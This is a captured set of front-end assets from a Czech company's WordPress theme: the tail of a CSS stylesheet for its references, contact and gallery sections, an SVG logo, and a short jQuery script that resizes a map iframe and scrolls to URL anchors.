  flex-wrap: wrap;
  position: relative;
  z-index: 2;
}
#reference .obsah h2,
#reference .obsah h3 {
  flex-basis: 100%;
  width: 100%;
  text-align: center;
  padding: 0;
  font-size: 1.8em;
}
#reference .obsah .reference-obal {
  width: 25%;
  flex-basis: 25%;
  padding: 1em;
}
#reference .obsah .reference {
  position: relative;
  overflow: hidden;
  display: block;
  border: 5px solid #fff;
}
#reference .obsah .reference img {
  width: 100%;
  height: auto;
  position: relative;
}
#reference .obsah .reference .popis-reference {
  color: #fff;
  text-align: center;
  padding: 0.5em 0.2em;
  background: linear-gradient(135deg, #599fde 0%, #408fda 50%, #227cdc 51%, #0a55ca 100%);
  position: absolute;
  width: 100%;
  transition: all 0.15s ease-in-out;
  bottom: -5em;
  z-index: 2;
}
#reference .obsah .reference span.pozadi {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transition: all 0.15s ease-in-out;
}
#reference .obsah .reference:hover span.pozadi {
  background-color: rgba(5, 52, 105, 0.3);
  z-index: 1;
}
#reference .obsah .reference:hover .popis-reference {
  bottom: 0;
}
#stranka.stranka-reference #reference:after {
  background: none;
}
#stranka.stranka-reference {
  background: #eee;
  margin-top: -3em;
  padding-top: 3em;
}
#stranka.stranka-reference .popis-reference {
  bottom: 0 !important;
}
#stranka.stranka-reference h2 {
  margin-bottom: 0.5em;
  padding: 0;
}
main#stranka #uvod {
  margin-top: -2em;
}
main#stranka #uvod p:first-of-type {
  margin-top: 2em;
}
main#stranka #uvod p {
  max-width: 900px;
  padding: 0.3em;
  margin: 0 auto;
}
main#stranka h1 {
  margin-top: 1em;
}
main#stranka h2,
main#stranka h3,
main#stranka h4 {
  text-align: center;
  margin: 1em 0 0.8em 0;
}
main#stranka h2 {
  font-size: 1.8em;
}
main#stranka ul.tri-sloupce {
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
}
main#stranka ul.dva-sloupce {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
main#stranka ul {
  margin: 1.6em 0;
}
main#stranka ul.odrazky li {
  background: url(favicon.png) no-repeat left 0.2em;
  background-size: 1em 1em;
  padding: 0.2em 0 0.2em 1.5em;
  margin: 0.4em 0;
  font-size: 1.2em;
}
.tip,
.pozor {
  padding: 1.6em;
  padding-left: 4.6em;
  border-radius: 0.3em;
  margin: 1em 0;
  font-size: 1.2em;
  box-shadow: 0 3px 12px rgba(0, 0, 0, 0.2);
}
.tip {
  color: #5d9601;
  border: 1px solid #3f7800;
  background: url(images/tip.svg) no-repeat 1em center, linear-gradient(135deg, #f8ffe8 0%, #e3f5ab 33%, #C5DD6E 100%);
  background-size: 2.6em 2.6em, 100% 100%;
}
.pozor {
  color: #cc3300;
  border: 1px solid #ae1500;
  background: url(images/pozor.svg) no-repeat 1em center, linear-gradient(135deg, #f6e6b4 0%, #eab87c 100%);
  background-size: 2.6em 2.6em, 100% 100%;
}
footer {
  background-color: #666;
  color: #fff;
}
#kontakty {
  display: flex;
  justify-content: space-between;
  background: url(images/pozadi_paticka.png) no-repeat center bottom;
}
#kontakty h3,
#kontakty h4 {
  font-size: 1.6em;
  padding: 0.6em 0 0.4em 0;
}
#kontakty .napiste-nam {
  flex-basis: 35%;
  padding: 0 1em;
}
#kontakty .napiste-nam .odeslat img {
  display: none;
}
#kontakty .kontakty {
  flex-basis: 26%;
  padding: 0 1em;
}
#kontakty .kontakty ul {
  font-size: 1.1em;
  margin-bottom: 0.8em;
}
#kontakty .kde-nas-najdete {
  flex-basis: 39%;
  padding: 0 1em;
}
#kontakty .kde-nas-najdete iframe {
  width: 100%;
  border: none;
}
#kontakty .telefon-email {
  display: flex;
}
#kontakty .telefon-email span:first-of-type {
  width: 55%;
  margin-right: 1em;
}
#kontakty .telefon-email span:last-of-type {
  width: calc(45% - 1em);
}
p.nic-zde-neni {
  margin: 2em auto;
  text-align: center;
}
#kontakty.kontakty-v-kontaktech {
  margin-top: -3em;
  padding-top: 6em;
  flex-wrap: wrap;
  padding-bottom: 2em;
}
#kontakty.kontakty-v-kontaktech h2 {
  margin: 1em 0;
}
#kontakty.kontakty-v-kontaktech .kontakty {
  flex-basis: 100%;
}
#kontakty.kontakty-v-kontaktech .kontakty h1 {
  font-size: 2.4em;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu {
  background-color: #fff;
  border: 1px solid #666;
  color: #333;
  padding: 1.5em;
  margin: 1em 0;
  font-weight: 400;
  background-image: url(images/mapa.svg);
  background-repeat: no-repeat;
  background-position: calc(100% - 5em) center;
  background-size: 10em 10em;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu h2 {
  margin-bottom: 1em;
  font-size: 2em;
  margin-top: 0;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu a {
  font-weight: 700;
}
#kontakty.kontakty-v-kontaktech .kontakty .misto,
#kontakty.kontakty-v-kontaktech .kontakty .ostatni {
  display: inline-block;
  vertical-align: bottom;
}
#kontakty.kontakty-v-kontaktech .kontakty .misto {
  margin-right: 10em;
}
#kontakty.kontakty-v-kontaktech .kontakty ul {
  padding-left: 3em;
}
#kontakty.kontakty-v-kontaktech .kontakty .jmeno {
  background: url(images/osoba.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .adresa {
  background: url(images/pozice.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .dic {
  background: url(images/dic.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .tel-email {
  background: url(images/telefon.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .napiste-nam {
  flex-basis: 40%;
}
#kontakty.kontakty-v-kontaktech .kde-nas-najdete {
  flex-basis: 60%;
}
#partneri {
  background-color: #d7d7d7;
  color: #000;
}
#partneri .loga-partneru {
  display: flex;
  align-items: center;
  justify-content: space-around;
}
#partneri .loga-partneru span {
  font-size: 1.6em;
}
#partneri .partner {
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
  transition: all 0.15s ease-in-out;
  padding: 1em;
}
#partneri .partner:hover {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
#partneri .mediagrafik p {
  text-align: center;
  padding-bottom: 0.5em;
  font-size: 0.9em;
}
#pod-patickou {
  background-color: #fff;
  color: #666;
  text-align: center;
  font-size: 0.8em;
}
input,
textarea {
  padding: 0.6em 0.8em;
  background-color: #fff;
  border: none;
  font-family: 'Noto Sans', sans-serif;
  font-size: 1em;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 1em;
}
input[type="submit"] {
  width: auto;
  margin: 0;
}
::-webkit-input-placeholder {
  color: #989898;
  font-style: italic;
}
::-moz-placeholder {
  color: #989898;
  font-style: italic;
}
:-ms-input-placeholder {
  color: #989898;
  font-style: italic;
}
/* -------------- KONTAKTNÍ FORMULÁŘ - WPCF7 -------------- */
input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border-left: 3px solid #cc3300;
}
img.ajax-loader {
  float: left;
}
div.wpcf7 {
  width: 100%;
}
div.wpcf7-response-output {
  margin: 0;
  background-color: #fff;
  padding: 1em !important;
  width: 100%;
  text-align: center;
}
div.wpcf7-validation-errors {
  color: #cc3300;
  border: 1px solid #ae1500 !important;
  border-radius: 0.3em;
  background: linear-gradient(135deg, #f6e6b4 0%, #eab87c 100%);
  margin: 1em 0 !important;
}
div.wpcf7-mail-sent-ok {
  color: #5d9601;
  border: 1px solid #3f7800 !important;
  background: linear-gradient(135deg, #f8ffe8 0%, #e3f5ab 33%, #C5DD6E 100%);
  border-radius: 0.3em;
  margin: 1em 0 !important;
}
span.wpcf7-not-valid-tip {
  display: none !important;
}
/* -------------- GALERIE -------------- */
.gallery-columns-4,
.gallery-columns-3 {
  margin: 0 -0.5em;
  text-align: center;
}
.gallery-columns-4 dl,
.gallery-columns-3 dl {
  margin: 0;
  padding: 0.5em;
  box-sizing: border-box;
}
.gallery-columns-4 .gallery-item,
.gallery-columns-3 .gallery-item {
  float: none;
  display: inline-block;
  box-sizing: border-box;
  width: 24.5%;
  position: relative;
  overflow: hidden;
}
.gallery-columns-4 .gallery-item dt,
.gallery-columns-3 .gallery-item dt {
  border: 5px solid #fff;
}
.gallery-columns-4 .gallery-item a,
.gallery-columns-3 .gallery-item a {
  display: block;
}
.gallery-columns-4 .gallery-item a::before,
.gallery-columns-3 .gallery-item a::before {
  content: '';
  position: absolute;
  background-color: rgba(5, 52, 105, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  z-index: 10;
  margin: 0.5em;
  opacity: 0;
  transition: all 0.15s ease-in-out;
}
.gallery-columns-4 .gallery-item a:hover::before,
.gallery-columns-3 .gallery-item a:hover::before {
  opacity: 1;
}
.gallery-columns-4 .gallery-item img,
.gallery-columns-3 .gallery-item img {
  width: 100%;
  height: auto;
  border: none !important;
  position: relative;
  display: block;
}
.gallery-columns-3 .gallery-item {
  width: 32.6%;
}
.wpcf7-response-output {
  color: black;
}
.content {
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
}
.other-references h4 {
  font-size: 1.5em;
  text-align: center;
  margin-top: 0 !important;
}
.other-references ul {
  column-count: 4;
}
.other-references ul li {
  padding-left: 24px;
  background: url(images/tip.svg) left 4px / 14px auto no-repeat;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg
body_size: 11537
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="logo_svg" x="0" y="0" width="531" height="84" viewBox="0 0 531 84" enable-background="new 0 0 531 84" xml:space="preserve">
  <defs>
    <rect id="SVGID_1_" x="-154" y="-256.92" width="841.89" height="595.28"/>
  </defs>
  <clipPath id="SVGID_2_">
    <use xlink:href="#SVGID_1_" overflow="visible"/>
  </clipPath>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M43.59 31.6H30.34c-1.17 0-2.1-0.38-2.92-1.2 -0.82-0.82-1.2-1.75-1.2-2.92 0-1.17 0.38-2.1 1.2-2.92 0.82-0.82 1.75-1.2 2.92-1.2h34.46c1.38 0 2.5-1.12 2.5-2.5V4.94c0-1.38-1.12-2.5-2.5-2.5h-34.46c-6.88 0-12.83 2.47-17.7 7.33 -4.87 4.87-7.33 10.82-7.33 17.7 0 6.88 2.47 12.83 7.33 17.7 4.87 4.87 10.82 7.33 17.7 7.33h13.25c1.17 0 2.1 0.38 2.92 1.2 0.82 0.82 1.2 1.75 1.2 2.92 0 1.17-0.38 2.1-1.2 2.92 -0.82 0.82-1.75 1.2-2.92 1.2H9.13c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h34.46c6.88 0 12.83-2.47 17.7-7.33 4.87-4.86 7.33-10.82 7.33-17.7s-2.47-12.83-7.33-17.7C56.43 34.07 50.47 31.6 43.59 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M141.86 2.44H83.54c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h18.71v55.82c0 1.38 1.12 2.5 2.5 2.5h15.9c1.38 0 2.5-1.12 2.5-2.5V23.35h18.71c1.38 0 2.5-1.12 2.5-2.5V4.94C144.36 3.56 143.24 2.44 141.86 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M282.73 31.6h-13.25c-1.17 0-2.1-0.38-2.92-1.2 -0.82-0.82-1.2-1.75-1.2-2.92s0.38-2.1 1.2-2.92c0.82-0.82 1.75-1.2 2.93-1.2h34.46c1.38 0 2.5-1.12 2.5-2.5V4.94c0-1.38-1.12-2.5-2.5-2.5h-34.46c-6.88 0-12.83 2.47-17.7 7.33 -4.86 4.87-7.33 10.82-7.33 17.7 0 6.88 2.47 12.83 7.33 17.7 4.87 4.87 10.82 7.33 17.7 7.33h13.25c1.17 0 2.1 0.38 2.92 1.2 0.82 0.82 1.2 1.75 1.2 2.92 0 1.18-0.38 2.1-1.2 2.93 -0.82 0.82-1.75 1.2-2.92 1.2h-34.46c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h34.46c6.88 0 12.83-2.47 17.7-7.33 4.87-4.86 7.33-10.82 7.33-17.7s-2.47-12.83-7.33-17.7C295.57 34.07 289.61 31.6 282.73 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M229.53 2.44h-15.9c-1.38 0-2.5 1.12-2.5 2.5v39.76c0 4.48-1.54 8.19-4.7 11.35 -3.16 3.16-6.88 4.7-11.35 4.7 -4.48 0-8.19-1.54-11.35-4.7 -3.16-3.16-4.7-6.88-4.7-11.35V4.94c0-1.38-1.12-2.5-2.5-2.5h-15.9c-1.38 0-2.5 1.12-2.5 2.5v39.76c0 10.15 3.64 18.94 10.83 26.13 7.19 7.19 15.98 10.83 26.13 10.83 10.15 0 18.94-3.64 26.13-10.83 7.19-7.19 10.83-15.98 10.83-26.13V4.94C232.03 3.56 230.91 2.44 229.53 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M381 2.44h-58.31c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h18.71v55.82c0 1.38 1.12 2.5 2.5 2.5h15.9c1.38 0 2.5-1.12 2.5-2.5V23.35h18.71c1.38 0 2.5-1.12 2.5-2.5V4.94C383.5 3.56 382.38 2.44 381 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M527.34 3.63c-0.46-0.74-1.26-1.19-2.13-1.19H506.66c-0.95 0-1.81 0.54-2.24 1.38l-16.32 32.64L471.79 3.82c-0.42-0.85-1.29-1.38-2.24-1.38h-18.56c-0.87 0-1.67 0.45-2.13 1.19 -0.45 0.74-0.5 1.66-0.11 2.43l37.11 74.22c0.42 0.85 1.29 1.38 2.24 1.38 0.95 0 1.81-0.53 2.24-1.38l37.11-74.22C527.84 5.29 527.8 4.37 527.34 3.63"/>
  <path clip-path="url(#SVGID_2_)" fill="#626261" d="M393.12 42.54c5.21-9.11 10.41-18.22 15.65-27.38 -0.48-0.84-0.95-1.67-1.42-2.51 -0.6-1.06-0.47-1.48 0.6-2.1 4.37-2.53 8.75-5.07 13.12-7.61 1.7-0.99 2.99-0.67 3.98 1.03 1.14 1.95 2.27 3.91 3.41 5.87 5.17 8.93 10.34 17.86 15.52 26.79 1.11 1.92 2.29 3.8 3.41 5.71 1.06 1.8 2.11 3.6 3.14 5.41 1.79 3.15 3.55 6.31 5.36 9.45 2.25 3.9 4.55 7.76 6.79 11.67 0.83 1.45 0.75 2.93-0.97 3.91 -4.5 2.56-8.96 5.18-13.44 7.77 -0.82 0.48-1.4 0.31-1.91-0.57 -1.99-3.41-3.97-6.83-5.95-10.25 -0.11-0.2-0.25-0.38-0.37-0.58 -0.06 0.01-0.13 0.02-0.2 0.03 -0.01 0.24-0.04 0.48-0.04 0.72 0 2.89-0.09 5.79 0.03 8.68 0.07 1.77-1.24 2.81-2.82 2.81 -11.31-0.01-22.62-0.03-33.93-0.04 -7.36-0.01-14.73-0.02-22.09-0.02 -1.61 0-2.68-1.04-2.68-2.63 0-2.05 0.01-4.1-0.01-6.15 0-0.29-0.18-0.57-0.24-0.87 -0.17-0.83-0.23-1.18-0.24-1.86 -0.01-0.68 0.12-1.08 0.12-1.08s0.16-0.62 0.36-1.04c0.04-1.57 0.01-3.13 0.02-4.7 0.01-0.95 0.41-1.35 1.37-1.37 0.84-0.01 1.67 0 2.52 0 3.67-6.4 7.3-12.75 10.93-19.09C393.11 42.54 393.12 42.54 393.12 42.54M422.09 26.33c-0.05 0.21-0.18 0.29-0.31 0.36 -0.64 0.35-1.53 0.81-2.12 1.24 -0.16 0.11-0.07 0.03-0.12 0.29 0.33 0.61 0.66 1.23 1.01 1.89 1.42-0.83 2.68-1.56 3.97-2.31 -0.45-0.75-0.84-1.4-1.32-2.2C422.78 25.87 422.44 26.1 422.09 26.33M404.92 61.55h30.74c-5.18-8.94-10.3-17.78-15.47-26.71C415.06 43.82 410 52.66 404.92 61.55M385.81 70.61c1.29-0.01 2.33-1.07 2.32-2.36 -0.01-1.3-1.05-2.32-2.36-2.32 -1.33 0-2.38 1.07-2.36 2.4C383.44 69.61 384.5 70.63 385.81 70.61M421.63 13.06c1.24-0.01 2.31-1.09 2.3-2.3 -0.01-1.35-1.06-2.38-2.38-2.35 -1.31 0.03-2.3 1.05-2.29 2.37C419.26 12.05 420.32 13.07 421.63 13.06M425.82 38.99c0.39 0.79 0.72 1.47 1.07 2.16 1.38-0.79 2.66-1.54 4.02-2.32 -0.43-0.74-0.82-1.41-1.23-2.11C428.36 37.5 427.14 38.22 425.82 38.99M426.49 31.22c-1.32 0.77-2.56 1.48-3.84 2.22 0.39 0.75 0.74 1.42 1.12 2.15 1.34-0.78 2.62-1.51 3.94-2.28C427.29 32.58 426.91 31.94 426.49 31.22M432.88 42.29c-1.35 0.76-2.59 1.47-3.89 2.21 0.44 0.76 0.81 1.41 1.22 2.12 1.33-0.79 2.57-1.54 3.85-2.31C433.64 43.61 433.28 42.99 432.88 42.29M442.46 58.83c-1.33 0.77-2.61 1.52-3.92 2.27 0.4 0.7 0.77 1.34 1.17 2.04 1.33-0.77 2.61-1.51 3.93-2.27C443.23 60.16 442.86 59.52 442.46 58.83M414.19 64.6h-2.27v4.22h2.28V64.6zM418.26 68.82h2.31v-4.23h-2.31V68.82zM424.65 68.81h2.31V64.6h-2.31V68.81zM430.99 68.81h2.33v-4.19h-2.33V68.81zM448.84 69.85c-1.34 0.78-2.44 1.43-3.8 2.22 0.48 0.69 0.76 1.38 1.21 2.02 1.31-0.76 2.53-1.47 3.78-2.2C449.61 71.18 449.25 70.56 448.84 69.85M414.42 39.34c0.41-0.73 0.76-1.37 1.15-2.06 -1.34-0.76-2.58-1.47-3.86-2.2 -0.41 0.73-0.78 1.36-1.17 2.04C411.82 37.86 413.05 38.56 414.42 39.34M439.26 53.31c-1.32 0.77-2.58 1.5-3.87 2.25 0.42 0.75 0.79 1.38 1.16 2.05 1.35-0.78 2.59-1.51 3.88-2.26C440.04 54.66 439.68 54.04 439.26 53.31M436.07 47.8c-1.32 0.77-2.59 1.51-3.91 2.28 0.47 0.72 0.87 1.33 1.29 1.97 1.3-0.76 2.53-1.48 3.79-2.21C436.83 49.11 436.47 48.5 436.07 47.8M399.75 64.93c-1.31-0.75-2.57-1.46-3.86-2.19 -0.41 0.72-0.77 1.36-1.17 2.06 1.31 0.74 2.55 1.45 3.83 2.18C398.95 66.3 399.31 65.68 399.75 64.93M443.04 68.59c1.3-0.76 2.53-1.48 3.8-2.21 -0.43-0.73-0.8-1.36-1.19-2.04 -1.3 0.76-2.53 1.48-3.8 2.22C442.27 67.27 442.63 67.89 443.04 68.59M407.37 42.65c1.31 0.75 2.55 1.46 3.85 2.2 0.38-0.7 0.73-1.35 1.13-2.07 -1.28-0.73-2.52-1.44-3.8-2.17C408.15 41.31 407.79 41.93 407.37 42.65M417.46 24.5c1.34-0.78 2.57-1.5 3.82-2.23 -0.43-0.72-0.8-1.35-1.2-2.03 -1.27 0.74-2.48 1.45-3.75 2.19C416.73 23.15 417.08 23.79 417.46 24.5M413.7 31.6c1.31 0.75 2.54 1.45 3.83 2.18 0.36-0.63 0.43-0.98 0.76-1.56 -1.01-1.2-2.18-1.87-3.41-2.68C414.45 30.28 414.1 30.9 413.7 31.6M407.83 50.1c0.33-0.76 0.9-1.13 1.21-1.87 -1.25-0.71-2.43-1.39-3.66-2.09 -0.4 0.71-0.77 1.34-1.17 2.05C405.52 48.94 406.48 49.33 407.83 50.1M397.89 59.25c1.27 0.73 2.47 1.42 3.79 2.17 0.39-0.7 0.75-1.36 1.14-2.07 -1.3-0.74-2.5-1.43-3.76-2.15C398.65 57.92 398.28 58.56 397.89 59.25M401.05 53.72c1.3 0.74 2.5 1.43 3.8 2.17 0.38-0.73 0.73-1.39 1.1-2.09 -1.28-0.73-2.48-1.41-3.73-2.13C401.81 52.39 401.46 53.01 401.05 53.72M407.8 64.65h-2.24v4.18h2.24V64.65zM401.5 68.92v-1.2c-0.05-0.01-0.1-0.03-0.14-0.04 -0.18 0.36-0.37 0.72-0.6 1.18C401.07 68.89 401.27 68.9 401.5 68.92"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M385.81 70.61c-1.31 0.01-2.37-1-2.39-2.29 -0.03-1.32 1.03-2.4 2.36-2.4 1.31 0 2.35 1.02 2.36 2.32C388.14 69.54 387.1 70.6 385.81 70.61"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M421.63 13.06c-1.31 0.01-2.36-1-2.38-2.29 -0.01-1.31 0.98-2.34 2.29-2.37 1.33-0.03 2.37 1 2.39 2.36C423.94 11.97 422.86 13.05 421.63 13.06"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M422.09 26.33c0.35-0.23 0.7-0.46 1.12-0.74 0.48 0.8 0.87 1.46 1.32 2.2 -1.29 0.76-2.55 1.49-3.97 2.32 -0.35-0.66-0.86-1.52-1.19-2.13 0.2-0.1 0.48-0.27 0.68-0.41C420.72 27.11 421.4 26.75 422.09 26.33"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M425.69 39.02c0 0 2.67-1.52 3.99-2.29 0.41 0.7 0.8 1.37 1.23 2.11 -1.35 0.78-2.64 1.52-4.02 2.32C426.55 40.45 425.69 39.02 425.69 39.02"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M426.49 31.22c0.42 0.73 0.8 1.36 1.23 2.1 -1.32 0.76-2.6 1.5-3.94 2.28 -0.38-0.73-0.73-1.41-1.12-2.15C423.93 32.7 425.17 31.98 426.49 31.22"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M432.88 42.29c0.4 0.7 0.76 1.32 1.18 2.03 -1.27 0.77-2.52 1.51-3.85 2.31 -0.4-0.7-0.78-1.35-1.22-2.12C430.29 43.76 431.53 43.06 432.88 42.29"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M442.46 58.83c0.4 0.69 0.77 1.33 1.18 2.04 -1.32 0.76-2.6 1.5-3.92 2.27 -0.4-0.7-0.77-1.34-1.17-2.04C439.84 60.34 441.12 59.6 442.46 58.83"/>
  <rect x="411.92" y="64.6" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.28" height="4.22"/>
  <rect x="418.26" y="64.58" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.31" height="4.23"/>
  <rect x="424.65" y="64.6" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.31" height="4.21"/>
  <rect x="430.99" y="64.62" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.33" height="4.19"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M448.84 69.85c0.41 0.71 0.77 1.33 1.19 2.04 -1.25 0.73-2.47 1.44-3.78 2.2 -0.45-0.64-1.25-2.02-1.25-2.02S447.5 70.63 448.84 69.85"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M414.42 39.34c-1.37-0.78-2.6-1.48-3.87-2.21 0.39-0.68 0.75-1.32 1.17-2.04 1.28 0.73 2.52 1.44 3.86 2.2C415.18 37.98 414.82 38.62 414.42 39.34"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M439.26 53.31c0.42 0.73 0.78 1.35 1.17 2.04 -1.29 0.75-2.53 1.47-3.87 2.25 -0.37-0.66-0.74-1.3-1.16-2.04C436.68 54.81 437.94 54.08 439.26 53.31"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M436.07 47.8c0.4 0.7 0.76 1.31 1.18 2.03 -1.26 0.74-2.58 1.54-3.88 2.3 -0.42-0.64-0.74-1.34-1.21-2.06C433.48 49.31 434.75 48.57 436.07 47.8"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M399.75 64.93c-0.44 0.75-0.8 1.37-1.2 2.04 -1.28-0.73-2.52-1.43-3.83-2.18 0.4-0.7 0.76-1.34 1.17-2.06C397.18 63.47 398.44 64.18 399.75 64.93"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M443.04 68.59c-0.41-0.7-0.77-1.32-1.19-2.04 1.27-0.74 2.5-1.46 3.8-2.21 0.4 0.68 0.77 1.31 1.19 2.04C445.57 67.11 444.34 67.83 443.04 68.59"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M407.37 42.65c0.42-0.72 0.78-1.34 1.18-2.04 1.28 0.73 2.51 1.44 3.8 2.17 -0.39 0.72-0.74 1.37-1.13 2.07C409.92 44.11 408.68 43.4 407.37 42.65"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M417.46 24.5c-0.39-0.71-0.74-1.35-1.13-2.08 1.27-0.74 2.48-1.44 3.75-2.19 0.4 0.68 0.78 1.31 1.2 2.03C420.04 23 418.81 23.71 417.46 24.5"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M413.7 31.6c0.4-0.69 0.75-1.31 1.18-2.06 1.24 0.81 2.61 1.62 3.79 2.29 -0.33 0.58-0.78 1.32-1.13 1.95C416.24 33.05 415.01 32.35 413.7 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M407.96 50.34c0 0-2.44-1.4-3.74-2.15 0.4-0.7 0.77-1.34 1.17-2.05 1.23 0.71 2.41 1.38 3.66 2.09C408.73 48.97 407.96 50.34 407.96 50.34"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M397.89 59.25c0.4-0.7 0.76-1.34 1.17-2.05 1.26 0.72 2.46 1.4 3.76 2.15 -0.4 0.72-0.75 1.37-1.14 2.07C400.35 60.67 399.15 59.98 397.89 59.25"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M401.05 53.72c0.41-0.72 0.76-1.34 1.16-2.04 1.25 0.72 2.46 1.4 3.73 2.13 -0.37 0.7-0.71 1.36-1.1 2.09C403.56 55.15 402.35 54.46 401.05 53.72"/>
  <rect x="405.57" y="64.65" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="2.24" height="4.18"/>
  <path clip-path="url(#SVGID_2_)" fill="#EAEAEA" d="M401.5 68.92c-0.23-0.02-0.43-0.04-0.75-0.06 0.23-0.46 0.6-1.18 0.6-1.18l0.14-0.28V68.92z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js
body_size: 189
content:
jQuery(document).ready(function($) {

	$('#kontakty iframe').css({ height: $('#kontakty form').outerHeight() });
	
	$('form').find('br').remove('br');
	
	// Scrollování na požadované místo
	var hash = window.location.hash;
	
	if ( hash ) {
		$(function(){
			$('html, body').animate({
				scrollTop: $(hash).offset().top
			}, 500);
			return false;
		});	
	};
	
});